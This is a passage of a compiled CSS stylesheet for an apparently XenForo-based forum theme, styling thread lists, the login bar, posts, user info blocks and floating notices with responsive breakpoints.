		margin-top: 5px;

	}

	.discussionList .sectionFooter .contentSummary
	{
		float: left;
		display: block;
	}

		
/** thread list options **/

.DiscussionListOptions
{
	margin: 10px auto;
line-height: 20px;
overflow: hidden;
zoom: 1;

}

.hasJs .DiscussionListOptions
{
	display: none;
}

	.DiscussionListOptions dl,
	.DiscussionListOptions .controlGroup
	{
		float: left;
		margin-right: 10px;
		
		overflow: hidden; zoom: 1;
	}
	
		.DiscussionListOptions dt
		{
			float: left;
		}
		
		.DiscussionListOptions dd
		{
			margin-left: 120px;
		}
		
	.DiscussionListOptions .buttonGroup
	{
		float: right;
	}
	
		.DiscussionListOptions .buttonGroup input
		{
			min-width: 75px;
		}
	
#DiscussionListOptionsHandle
{
	position: absolute;
bottom: -17px;
line-height: 16px;
text-align: center;
right: 50%;
white-space: nowrap;

}
	
	#DiscussionListOptionsHandle a
	{
		font-size: 11px;
color: rgb(101, 76, 34);
background-color: rgb(240, 236, 224);
padding: 0 20px;
margin: 0 auto;
border: 1px solid rgb(240, 236, 224);
border-top: 1px none black;
-webkit-border-bottom-right-radius: 10px; -moz-border-radius-bottomright: 10px; -khtml-border-bottom-right-radius: 10px; border-bottom-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px; -moz-border-radius-bottomleft: 10px; -khtml-border-bottom-left-radius: 10px; border-bottom-left-radius: 10px;
display: inline-block;
outline: 0;
position: relative;
right: -50%;

	}
	
.afterDiscussionListHandle
{
	margin-top: 20px;
}
	
/** item page nav **/

.discussionListItem .itemPageNav
{
	visibility: hidden;
}

.discussionListItem:hover .itemPageNav,
.Touch .discussionListItem .itemPageNav
{
	visibility: visible;
}

	body .itemPageNav a,
	body .itemPageNav span
	{
		font-size: 9px;
padding: 0 3px;
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
display: inline-block;
text-align: center;

	}
	
	body .itemPageNav a
	{
		color: #fff !important;
background-color: rgb(192, 152, 85);
border: 1px solid rgb(192, 152, 85);

	}
	
	body .itemPageNav a:hover
	{
		text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

	}

/** filters **/
		
.discussionListFilters
{
	font-size: 11px;
overflow: hidden;
zoom: 1;

}

	.discussionListFilters .filtersHeading
	{
		font-weight: bold;
color: rgb(39, 27, 8);
margin-right: 5px;
float: left;

	}
	
	.discussionListFilters .removeFilter,
	.discussionListFilters .removeAllFilters
	{
		color: #fff;
background-color: rgb(192, 152, 85);
padding: 2px 8px;
border: 1px solid rgb(192, 152, 85);
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
		.discussionListFilters .gadget
		{
			font-weight: bold;
margin-left: 3px;

		}

	
		.discussionListFilters .removeFilter:hover,
		.discussionListFilters .removeAllFilters:hover
		{
			color: #fff;
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
	.discussionListFilters .pairsInline dt
	{
		display: none;
	}
	
	.discussionListFilters .filterPairs
	{
		float: left;
	}
	
	.discussionListFilters .removeAll
	{
		float: right;
	}
	
		.discussionListFilters .removeAllFilters
		{
			padding: 2px 6px;
		}

/** compact threads **/
.discussionList .sectionHeaders.compact
{
	display: none;
}

	.discussionListWrapper + .discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		content: '';
	}

	.discussionListWrapper > .sectionHeaders.compact + .discussionListItems:before
	{
		border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;

		font-size: 11px;
color: rgb(254, 251, 245);
background-color: rgb(192, 152, 85);
padding: 5px 10px;
margin: 3px auto 0;
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px; -moz-border-radius-topright: 5px; -khtml-border-top-right-radius: 5px; border-top-right-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
text-shadow: 1px 1px 1px rgba(101, 76, 34, .3);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);


	

		

		display: none;

		padding: 0;
display: block;
height: 12px;

	}

.discussionListItems.compact
{
	display: table;
	position: relative;
}

	.discussionListItems.compact + .discussionListItems.compact,
	.discussionListItems.compact + .sectionHeaders.compact + .discussionListItems.compact
	{
		margin-top: -5px;
	}

.discussionListItem.compact-thread
{
	float: left;
	width: 50%;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	padding-left: 5px;

	
}

	.discussionListItem.compact-thread .innerBlock
	{
		
	}

	.discussionListItem.firstColumn
	{
		clear: left;
		padding-left: 0;
	}

	.discussionListItem.compact-thread.firstColumn
	{
		
	}

		.discussionListItem.compact-thread.firstColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastColumn
	{
		
	}

		.discussionListItem.compact-thread.lastColumn .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.firstRow
	{
		
	}

		.discussionListItem.compact-thread.firstRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread.lastRow
	{
		
	}

		.discussionListItem.compact-thread.lastRow .innerBlock
		{
			
		}

	.discussionListItem.compact-thread .statsLastPost
	{
		display: none;
	}

	.discussionListItem.compact-thread .listBlock.main,
	.discussionListItem.compact-thread .listBlock.stats,
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		display: block;
	}
	
	.discussionListItem.compact-thread .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
	}
	
		.LoggedIn .discussionListItem.compact-thread .listBlock.stats
		{			
			padding-left: 20px;
		}

			.noUnreadLinks .discussionListItem.compact-thread .listBlock.stats
			{
				padding-left: 5px;
			}

		.discussionListItem.compact-thread .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.discussionListItem.compact-thread .listBlock.stats dd,
		.discussionListItem.compact-thread .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.discussionListItem.compact-thread .listBlock.stats .minor
		{
			display: none;
		}
		
		.discussionListItem.compact-thread .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.discussionListItem.compact-thread .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.discussionListItem.compact-thread .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.discussionListItem.compact-thread .listBlock.lastPost dt
		{
			display: none;
		}

	.discussionListItem.compact-thread .listBlock
	{
		
	}

	.discussionListItem.compact-thread .posterAvatar
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .main
	{
		
	}

	.discussionListItem.compact-thread .stats
	{
		background-color: transparent;

	}

	.discussionListItem.compact-thread .lastPost
	{
		
	}


.discussionListItems.compact .inlineCtrlGroup
{
	position: absolute;
	left: 0;
	right: 0;
	z-index: 10000;
	border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
}


@media (max-width:610px)
{
	.Responsive .discussionList .sectionHeaders .stats
	{
		display: none;
	}
	
	.Responsive .discussionList .sectionHeaders .main .title
	{
		float: none;
		width: auto;
	}
	
	.Responsive .discussionList .sectionHeaders .main .postDate
	{
		display: none;
	}
	
	.Responsive .discussionList .statsLastPost
	{
		display: none;
	}

	.Responsive .discussionListItem .listBlock.main,
	.Responsive .discussionListItem .listBlock.stats,
	.Responsive .discussionListItem .listBlock.lastPost
	{
		display: block;
	}
	
	.Responsive .discussionListItem .listBlock.stats
	{
		float: left;
		width: auto;
		margin-top: -5px;
		border: none;
		background: none;
		padding-left: 5px;
		padding-bottom: 2px;
	}
	
		.Responsive.LoggedIn .discussionListItem .listBlock.stats
		{			
			padding-left: 20px;
		}

			.Responsive .noUnreadLinks .discussionListItem .listBlock.stats
			{
				padding-left: 5px;
			}
	
		.Responsive .discussionListItem .listBlock.stats dl
		{
			border: none;
			padding: 0;
		}
		
		.Responsive .discussionListItem .listBlock.stats dd,
		.Responsive .discussionListItem .listBlock.stats dt
		{
			float: none;
			display: inline;
		}
	
		.Responsive .discussionListItem .listBlock.stats .minor
		{
			display: none;
		}
		
		.Responsive .discussionListItem .listBlock.stats .major
		{
			font-size: 11px;
			margin-top: 0;
		}
	
	.Responsive .discussionListItem .listBlock.lastPost
	{
		float: right;
		width: auto;
		margin-top: -5px;
	}
		.Responsive .discussionListItem .listBlock.lastPost .lastPostInfo
		{
			padding-top: 0;
			padding-bottom: 0;
		}
	
		.Responsive .discussionListItem .listBlock.lastPost dt
		{
			display: none;
		}
}

@media (max-width:800px)
{
	.Responsive .discussionList .sectionHeaders .lastPost,
	.Responsive .discussionList .lastPost
	{
		width: 125px;
	}
}

@media (max-width:480px)
{
	.Responsive .discussionListItem .secondRow .startDate,
	.Responsive .discussionListItem .secondRow .EditControl
	{
		display: none;
	}
}


/* --- login_bar.css --- */

/** Login bar basics **/

#loginBar
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-bottom: 1px solid rgb(101, 76, 34);
position: relative;
z-index: 1;

}

	#loginBar .ctrlWrapper
	{
		margin: 0 10px;
	}

	#loginBar .pageContent
	{
		
		padding-top: 0;
		margin-top: -1px;
		
		position: relative;
		_height: 0px;
	}

	#loginBar a
	{
		color: rgb(254, 251, 245);
text-decoration: underline;

	}

	#loginBar form
	{
		padding: 5px 0;
margin: 0 auto;
display: none;
line-height: 20px;
position: relative;

	}
	
		#loginBar .xenForm .ctrlUnit,		
		#loginBar .xenForm .ctrlUnit > dt label
		{
			margin: 0;
			border: none;
		}

			#loginBar .xenForm .ctrlUnit:before
			{
				display: none;
			}
	
		#loginBar .xenForm .ctrlUnit > dd
		{
			position: relative;
		}

		#loginBar .xenForm .ctrlUnit.submitUnit
		{
			padding-top: 0;
		}
	
	#loginBar .lostPassword,
	#loginBar .lostPasswordLogin
	{
		font-size: 13px;
	}
	
	#loginBar .rememberPassword
	{
		font-size: 13px;
		margin-left: 10px;
	}

	#loginBar .textCtrl
	{
		color: rgb(254, 251, 245);
background: rgb(151, 132, 100) none;
border-color: rgb(151, 132, 100);
box-shadow: none !important;

	}
	
	#loginBar .textCtrl[type=text]
	{
		font-weight: bold;
font-size: 18px;

	}

	#loginBar .textCtrl:-webkit-autofill /* https://code.google.com/p/chromium/issues/detail?id=1334#c35 */
	{
		background: rgb(151, 132, 100) !important;
		color: rgb(254, 251, 245);
	}

	#loginBar .textCtrl:focus
	{
		color: rgb(101, 76, 34);
background-color: rgb(254, 251, 245);
border-color: rgb(254, 251, 245);

	}
	
	#loginBar input.textCtrl.disabled
	{
		color: rgb(234, 221, 199);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

	}
	
	#loginBar .button
	{
		min-width: 85px;
		*width: 85px;
		color: rgb(101, 76, 34);
background-color: #fff;
border-color: #fff;
text-shadow: none;

	}
	
		#loginBar .button.primary
		{
			font-weight: bold;

		}

		#loginBar .button:hover
		{
			color: rgb(254, 251, 245);
text-decoration: none;
background-color: rgb(117, 161, 74);
border-color: rgb(117, 161, 74);

		}
		
		#loginBar .button:focus
		{
			
		}
		
/** changes when eAuth is present **/

#loginBar form.eAuth
{
	-x-max-width: 700px; /* normal width + 170px */
}

	#loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 200px;
		-webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; box-sizing: border-box;
	}

	#loginBar form.eAuth #eAuthUnit
	{
		position: absolute;
		top: 0px;
		right: 10px;
	}

		#eAuthUnit li
		{
			margin-top: 10px;
			line-height: 0;
		}
	
/** handle **/

#loginBar #loginBarHandle
{
	
	display: none;
	
}

	#loginBar #loginBarHandle:hover
	{
		text-decoration: underline;

	}

	#loginBar #loginBarHandle a
	{
		text-decoration: inherit;
	}


@media (max-width:800px)
{
	.Responsive #loginBar form.eAuth .ctrlWrapper
	{
		margin-right: 10px;
	}

	.Responsive #loginBar form.eAuth #eAuthUnit
	{
		position: static;
		width: 180px;
		margin: 0 auto 10px;
	}
}


/* --- message.css --- */





.messageList
{
	
}

.messageList .message
{
	position: relative;

	padding: 0;
margin-bottom: 10px;


	
}

	

/* clearfix */ .messageList .message { zoom: 1; } .messageList .message:after { content: '.'; display: block; height: 0; clear: both; visibility: hidden; }




/*** Message block ***/

.message .messageInfo
{
	margin-left: 140px;


	margin-left: 140px;

	

	zoom: 1;
}

	


	.message .newIndicator
	{
		display: block;
		position: absolute;
		margin: 0;
		right: -5px;
		top: -5px;

		font-size: 11px;
color: #fff;
background-color: rgb(101, 76, 34);
padding: 1px 5px;
border: 1px solid rgb(101, 76, 34);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
-webkit-border-bottom-right-radius: 0px; -moz-border-radius-bottomright: 0px; -khtml-border-bottom-right-radius: 0px; border-bottom-right-radius: 0px;
display: block;
-webkit-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -moz-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); -khtml-box-shadow: 1px 1px 3px rgba(0,0,0, 0.25); box-shadow: 1px 1px 3px rgba(0,0,0, 0.25);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
height: 14px;


		
	}

		
	
		.message .newIndicator span
		{
			background-color: rgb(74, 54, 20);
-webkit-border-bottom-right-radius: 3px; -moz-border-radius-bottomright: 3px; -khtml-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px;
position: absolute;
top: 17px;
right: -1px;
width: 5px;
height: 4px;

		}

			

	.message .messageContent
	{
		padding-bottom: 2px;
min-height: 100px;
overflow: hidden;
*zoom: 1;

	}

		
	
	.message .messageTextEndMarker
	{
		height: 0;
		font-size: 0;
		overflow; hidden;
	}
	
	.message .editDate
	{
		text-align: right;
		margin-top: 5px;
		font-size: 11px;
		color: rgb(139, 131, 116);
	}

	.message .signature
	{
		position: relative;
		font-size: 9pt;
color: rgb(139, 131, 116);
padding: 5px 0 0;
margin-top: 5px;
border-top:  1px solid rgb(101, 76, 34); border-top:  1px solid rgba(101, 76, 34, .1); _border-top:  1px solid rgb(101, 76, 34);

	}

		
		.message .signature:after
		{
			content: '';
			position: absolute;
			left: 0;
			right: 0;
			top: 0;
			border-top-width: 1px;
			border-top-style: solid;
			border-top-color:  rgb(255, 255, 255); border-top-color:  rgba(255, 255, 255, .7); _border-top-color:  rgb(255, 255, 255);
		}
		

	.message .messageMeta
	{
		font-size: 11px;
padding: 15px 5px 5px;
margin: -5px;
overflow: hidden;
zoom: 1;

	}

		.message .privateControls
		{
			float: left;

		}

		.message .publicControls
		{
			float: right;

		}
		
			.message .privateControls .item
			{
				margin-right: 10px;
				float: left;
			}

				.message .privateControls .item:last-child
				{
					margin-right: 0;
				}

			.message .publicControls .item
			{
				margin-left: 10px;
				float: left;
			}
	
				.message .messageMeta .control
				{
					
				}
				
					.message .messageMeta .control:focus
					{
						
					}
				
					.message .messageMeta .control:hover
					{
						color: rgb(117, 161, 74);

					}
				
					.message .messageMeta .control:active
					{
						
					}
	/*** multiquote +/- ***/
			
	.message .publicControls .MultiQuoteControl
	{
		padding-right: 4px;
padding-left: 4px;
margin-right: -4px;
margin-left: 6px;
-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;

	}
	
	
	.message .publicControls .MultiQuoteControl.active
	{
		background-color: rgb(245, 239, 230);

	}
	
		.commentNotices li,
	.commentNotices div,
	.messageNotices li
	{
		font-size: 11px;
color: #fff;
background-color: rgb(117, 161, 74);
padding: 5px;
margin: 10px 0;
border: 1px solid rgb(117, 161, 74);
-webkit-border-radius: 3px; -moz-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;
line-height: 16px;

	}
	
		.commentNotices .icon,
		.messageNotices .icon
		{
			float: right;
			width: 16px;
			height: 16px;
			position: relative;
		}

			.commentNotices .icon:after,
			.messageNotices .icon:after
			{
				font-size: 15px;
				font-family: 'FontAwesome';
				content: '\f071';
				display: inline-block;
				position: absolute;
				top: 2px;
				left: 0;
				right: 0;
				text-align: center;
				text-indent: 0;
				line-height: 1em;
				pointer-events: none;
			}
	
			.commentNotices .warningNotice .icon:after, .messageNotices .warningNotice .icon:after { content: '\f071'; }		
			.commentNotices .deletedNotice .icon:after, .messageNotices .deletedNotice .icon:after { content: '\f00d'; top: 1px; }
			.commentNotices .moderatedNotice .icon:after, .messageNotices .moderatedNotice .icon:after { content: '\e271'; font-family: 'Glyphicons Regular', 'Glyphicons'; font-size: 12px; }

	
	.message .likesSummary
	{
		-webkit-box-shadow: none; -moz-box-shadow: none; -khtml-box-shadow: none; box-shadow: none;

		background: transparent none;
padding: 5px;
margin-top: 10px;
border: 0 solid transparent;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;


		
		position: relative;
		padding-left: 23px;
		
	}

		.message .likesSummary:after
		{
			font-size: 16px;
font-family: FontAwesome;
color: rgb(179, 173, 159);
content: '\f087';
line-height: 1em;
position: absolute;
left: 5px;
top: 4px;
text-align: center;
pointer-events: none;

		}
	
	.message .messageText > *:first-child
	{
		margin-top: 0;
	}

/* inline moderation changes */


.InlineModChecked .messageInfo,
	

.InlineModChecked .messageNotices
{
	background-color: rgb(255, 245, 219);

}

.InlineModChecked .messageUserBlock div.avatarHolder,
.InlineModChecked .messageUserBlock .extraUserInfo
{
	background: transparent;
}

.InlineModChecked .messageUserBlock .arrow span
{
	border-left-color: rgb(255, 245, 219);
}

/* message list */

.messageList .newMessagesNotice
{
	background-color: rgb(240, 236, 224);
padding: 10px;
border-width: 0;
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 4px rgba(101, 76, 34, .1); box-shadow: 1px 1px 4px rgba(101, 76, 34, .1);
background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);
background-image: linear-gradient(to bottom, rgba(255, 255, 255, .25) 0%, rgba(255, 255, 255, 0) 100%);

	margin: 10px auto;
	padding: 5px 10px;
	font-size: 11px;
}

/* deleted / ignored message placeholder */

.messageList .message.placeholder
{
}

.messageList .placeholder .placeholderContent
{	
	overflow: hidden; zoom: 1;
	color: rgb(39, 27, 8);
	font-size: 11px;
}

	.messageList .placeholder a.avatar
	{
		float: left;
		display: block;
	}

		
	
		.messageList .placeholder a.avatar img
		{
			display: block;
			width: 32px;
			height: 32px;
		}
		
	.messageList .placeholder .privateControls
	{
		margin-top: -5px;
	}
	

/* messages remaining link */

.postsRemaining a,
a.postsRemaining
{
	font-size: 11px;
	color: rgb(139, 131, 116);
}


	/* button glyphs */
.message .privateControls .item, .message .publicControls .item { position: relative; }

.message .privateControls .item.edit,
.message .privateControls .item.delete,
.message .privateControls .item.deleteSpam,
.message .privateControls .item.history,
.message .privateControls .item.ip,
.message .privateControls .item.report,
.message .privateControls .item.warn
{
	margin-left: 15px;
}

.message .publicControls .item.like,
.message .publicControls .item.unlike,
.message .publicControls .item.reply,
.message .publicControls .item.XITag
{
	margin-left: 25px;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.delete:before,
.message .privateControls .item.deleteSpam:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before,
.message .privateControls .item.report:before,
.message .privateControls .item.warn:before,
.message .publicControls .item.like:before,
.message .publicControls .item.unlike:before,
.message .publicControls .item.reply:before,
.message .publicControls .item.XITag:before
{
	position: absolute;
	left: -13px;
	font-family: FontAwesome;
	color: rgb(139, 131, 116);
	pointer-events: none;
}

.message .privateControls .item.edit:before,
.message .privateControls .item.history:before,
.message .privateControls .item.ip:before
{
	font-family: 'Glyphicons Regular', 'Glyphicons';
}

.message .privateControls .item.edit:before { content: '\E151'; margin-top: -1px; }
.message .privateControls .item.delete:before { content: '\f00d'; font-size: 1.1em; margin-top: -1px; }
.message .privateControls .item.deleteSpam:before { content: '\f1f8'; }
.message .privateControls .item.history:before { content: '\E366'; left: -14px; }
.message .privateControls .item.ip:before { content: '\E243'; left: -12px; }
.message .privateControls .item.report:before { content: '\f06a'; }
.message .privateControls .item.warn:before { content: '\f071'; left: -14px; }
.message .publicControls .item.like:before { content: '\f087'; }
.message .publicControls .item.unlike:before { content: '\f088'; }
.message .publicControls .item.reply:before { content: '\f112'; left: -14px; }
.message .publicControls .item.XITag:before { content: '\f007'; }




@media (max-width:800px)
{
	.Responsive .message .newIndicator
	{
		margin-right: 0;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
	}
}

@media (max-width:480px)
{
	.Responsive .message .messageInfo
	{
		margin-left: 0;
	}

	.Responsive .message .messageContent
	{
		min-height: 0;
	}	

	.Responsive .message .newIndicator
	{
	}

	.Responsive .message .postNumber,
	.Responsive .message .authorEnd
	{
		display: none;
	}
	
	.Responsive .message .signature
	{
		display: none;
	}
	
	.Responsive .messageList .placeholder a.avatar
	{
		margin-right: 10px;
	}

	
}


/* --- message_user_info.css --- */



.messageUserInfo
{
	float: left;
width: 124px;


	width: 124px;
}

	

	.messageUserBlock
	{
		background-color: rgb(240, 236, 224);
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -moz-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); -khtml-box-shadow: 1px 1px 3px rgba(101, 76, 34, .1); box-shadow: 1px 1px 3px rgba(101, 76, 34, .1);

		

		position: relative;
	}

		


		.messageUserBlock div.avatarHolder
		{
			
			-webkit-border-radius: 2px; -moz-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;
			
			background-color: rgb(240, 236, 224);
padding: 4px;
margin: 6px 6px 0;


			position: relative;	
		}

			.messageUserBlock div.avatarHolder .avatar img
			{
				width: 96px !important;
				height: 96px !important;
			}

			

			.quickReply .messageUserBlock div.avatarHolder
			{
				margin-bottom: 6px;
			}
		
			.messageUserBlock div.avatarHolder .avatar
			{
				font-size: 0;
padding: 2px;
display: block;

			}

				
			
			.messageUserBlock div.avatarHolder .onlineMarker
			{
				position: absolute;
				top: 3px;
				left: 3px;
				
				border: 9px solid transparent;
border-top-color: rgb(127, 185, 0);
border-left-color: rgb(127, 185, 0);
-webkit-border-top-left-radius: 5px; -moz-border-radius-topleft: 5px; -khtml-border-top-left-radius: 5px; border-top-left-radius: 5px;
-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px; -moz-border-radius-bottomleft: 3px; -khtml-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px;
top: -6px;
left: -6px;


				
			}

				
			
		.messageUserBlock h3.userText
		{
			padding: 6px;

		}

			

		.messageUserBlock .userBanner
		{
			display: block;
			margin-bottom: 5px;
			margin-left: -12px;
			margin-right: -12px;
		}

			

		.messageUserBlock .userBanner:last-child
		{
			margin-bottom: 0;
		}

			

		.messageUserBlock a.username
		{
			font-weight: bold;
display: block;
overflow: hidden;
line-height: 16px;

			
		}
		
		.messageUserBlock .userTitle
		{
			font-size: 11px;
display: block;

		}
		
		.messageUserBlock .extraUserInfo
		{
			font-size: 10px;
padding: 0 6px 4px;

		}

			
		
			.messageUserBlock .extraUserInfo dl
			{
				margin: 2px 0 0;
			}
							
			.messageUserBlock .extraUserInfo img
			{
				max-width: 100%;
			}
		
		
		
		.messageUserBlock .arrow
		{
			position: absolute;
			top: 10px;
			right: -10px;
			
			display: block;
			width: 0px;
			height: 0px;
			line-height: 0px;
			
			border: 10px solid transparent;
			
			border-left-color: rgb(240, 236, 224);
			-moz-border-left-colors: rgb(240, 236, 224);
			
			border-right: none;

			
			/* Hide from IE6 */
			_display: none;
		}

			
		
			.messageUserBlock .arrow span
			{
				position: absolute;
				top: -10px;
				left: -11px;
				
				display: block;
				width: 0px;
				height: 0px;
				line-height: 0px;
				
				border: 10px solid transparent;
				
				border-left-color: rgb(240, 236, 224);
				-moz-border-left-colors: rgb(240, 236, 224);
				
				border-right: none;
			}
		
		

/* Arrow */




@media (max-width:480px)
{
	.Responsive .messageUserInfo
	{
		float: none;
		width: auto; 
	}

	.Responsive .messageUserBlock
	{
		overflow: hidden;
		margin-bottom: 5px;
		position: relative;
	}

	.Responsive .messageUserBlock div.avatarHolder
	{
		float: left;
		padding: 5px;
		margin: 0;
	}

		
		.Responsive .messageUserBlock div.avatarHolder .avatar img
		{
			width: 48px !important;
			height: 48px !important;
		}
		
		.Responsive .messageUserBlock div.avatarHolder .onlineMarker
		{
			top: 4px;
			left: 4px;
			border-width: 6px;
		}

	.Responsive .messageUserBlock h3.userText
	{
		margin-left: 64px;
	}

		
	
	.Responsive .messageUserBlock .userBanner
	{
		max-width: 150px;
		margin-left: 0;
		margin-right: 0;
		-webkit-border-top-left-radius: 3px; -moz-border-radius-topleft: 3px; -khtml-border-top-left-radius: 3px; border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px; -moz-border-radius-topright: 3px; -khtml-border-top-right-radius: 3px; border-top-right-radius: 3px;
		position: static;
		display: inline-block;
	}
	
		.Responsive .messageUserBlock .userBanner span
		{
			display: none;
		}

	.Responsive .messageUserBlock .extraUserInfo
	{
		display: none;
	}

	.Responsive .messageUserBlock .arrow
	{
		display: none;
	}


	
	.Responsive .messageUserInfo
	{
		position: relative;
	}

	.Responsive .messageUserInfo:after
	{
		
		font-size: 16px;
font-family: FontAwesome;
color: rgb(240, 236, 224);
margin-left: -10px;
content: '\f0d7';
position: absolute;
left: 50%;
bottom: -10px;
line-height: 1em;
text-align: center;
vertical-align: bottom;
width: 20px;

		
	}
	
}


/* --- notices.css --- */

.hasJs .FloatingContainer .Notice
{
	display: none;
}

.FloatingContainer
{
	position: fixed;
	width: 300px;
	z-index: 9997;
	top: auto;
	left: auto;
	bottom: 0;
	right: 20px;
}

.Notices .Notice .blockImage
{
	padding: 10px 0 5px 10px;
}

.Notices .Notice .blockImage,
.FloatingContainer .floatingImage
{
	float: left;
}

.Notices .Notice .blockImage img,
.FloatingContainer .floatingImage img
{
	max-width: 48px;
	max-height: 48px;
}

.Notices .hasImage,
.FloatingContainer .hasImage
{
	margin-left: 64px;
	min-height: 52px;
}

.FloatingContainer .floatingItem
{
	display: block;
	position: relative;

	font-size: 11px;
background-color: rgb(240, 236, 224);
padding: 10px;
margin-bottom: 20px;
border: 1px solid rgb(240, 236, 224);
-webkit-border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -moz-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); -khtml-box-shadow: 1px 1px 10px rgba(0,0,0, 0.15); box-shadow: 1px 1px 10px rgba(0,0,0, 0.15);

}

.FloatingContainer .floatingItem.primary
{
}

.FloatingContainer .floatingItem.secondary
{
	color: rgb(254, 251, 245);
background-color: rgb(101, 76, 34);
border-color: rgb(101, 76, 34);

}

	.FloatingContainer .floatingItem.secondary a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.secondary .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.dark
{
	color: #fff;
background: url(rgba.php?r=0&g=0&b=0&a=204); background: rgba(0,0,0, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CC000000,endColorstr=#CC000000);
border-color: black;

}

	.FloatingContainer .floatingItem.dark a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.dark .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem.light
{
	color: #000;
background: url(rgba.php?r=255&g=255&b=255&a=204); background: rgba(255,255,255, 0.8); _filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#CCFFFFFF,endColorstr=#CCFFFFFF);
border-color: white;

}

	.FloatingContainer .floatingItem.light a
	{
		color: inherit;
		text-decoration: underline;
	}

	.FloatingContainer .floatingItem.light .DismissCtrl
	{
		color: inherit;
	}

.FloatingContainer .floatingItem .title
{
	font-size: 14px;
	padding-bottom: 5px;
	font-weight: bold;
	display: block;
}

.FloatingContainer .DismissCtrl + .noticeContent,
.FloatingContainer .DismissCtrl + .floatingImage + .noticeContent
{
	margin-right: 12px;
}

.FloatingContainer .floatingItem .DismissCtrl
{
}

.Notices
{
	display: none;
}


	@media (max-width:800px)
	{
		.Responsive .Notice.wide { display: none !important; }
	}
	
	@media (max-width:610px)
	{
		.Responsive .Notice.medium { display: none !important; }
	}
	
	@media (max-width:480px)
	{
		.Responsive .Notice.narrow { display: none !important; }
		
		.Responsive .FloatingContainer
		{
			right: 50%;
			margin-right: -150px;
		}
	}


/* --- panel_scroller.css --- */

